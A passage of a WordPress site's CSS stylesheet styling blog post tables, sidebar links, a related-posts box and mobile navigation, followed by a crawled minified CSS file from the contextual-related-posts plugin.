    padding: 10px;
}

.single-inner table tr:nth-child(odd) {
	background: #f0f9fb;
}

.single-outer .sidebar {
 
}

.single-outer .sidebar aside {
    border-bottom: 2px solid #fff;
}

.single-outer .sidebar ul {
    list-style: none;
    padding: 0;
}

.single-outer .sidebar a {
    padding: 10px;
    display: block;
    text-decoration: none;
    color: #212529;
    background-size: 200% 100%;
    background-image: linear-gradient(to right, #52b1c300 50%, #fff 50%);
    transition: background-position 1s;
	border-bottom: 1px solid #59b1c3;
}

.single-outer .sidebar a:hover {
    background: #fff;
	 
    background-position: -100% 0;
	border-bottom: 2px solid #59b1c3;
}

.blog-list-inner, .single-outer {
    padding: 0 30px;
}

.crp_related {
 padding: 20px;
border-radius: 5px;
box-shadow: 4px 4px #c3c3c3;
border: 1px solid #c3c3c3;
}
.single-outer .postComment {
    padding: 20px 10%;
     
}

.alignleft, .alignright {
    display: inline-flex;
    padding: 10px 20px;
    margin: 10px;
    
}

.alignleft a, .alignright a {
    text-decoration: none;
    color: #fff;
}

textarea, input {
    max-width: 100%;
}
.crp_related_widget{box-shadow:none !important; border:none !important}
.breadcrumb_last{font-size:13px !important}


/* p.quick-details-strip {
    text-align: center;
}

p.quick-details-strip a {
    background-color: #4c4c4c;
    border: 1px solid rgb(235, 235, 237);
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-size: 17px;
    padding: 10px 15px;
    text-decoration: none;
    transition-duration: 80ms, 80ms, 80ms;
    margin: 10px;
}
 */
@media only screen and (min-width : 320px) and (max-width : 767px){
    .box-layout {
        width: 100%;
    }
    
    p.quick-details-strip a {
        display: block;
    }
	.offset-2 {
  margin-left: 0% !important;
  
}
    
    header .navigation ul {
        display: none;
        position: fixed;
        background: #54c2ff;
        z-index: 99;
        right: 0;
        top: -26px;
        bottom: 0;
        padding-top: 30px;
        width: 60%;
    }
    
    header .navigation li .fa {
        color: #ffffff !important;
    }
    
    header .navigation ul.sub-menu{
		display: block !important;
		position: relative;
		background: unset;
		padding-left: 10%;
	}
    
    header .navigation .mobileToggle {
        display: block;
    }
    
    .blog-list-inner, .single-outer {
        padding: 0 10px;
    }
}
.pe24{font-size:20px;}

.pe13{font-size:14px;}
.searchform{padding:30px 0px;}
.breadcrumbs a{font-size:15px !important;}
.breadcrumbs span{font-size:15px !important;}

--- FILE ---
content_type: text/css
request_url: https://www.oneclickactivate.com/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.1.0
body_size: 38
content:
.crp_related.crp-text-only{clear:both}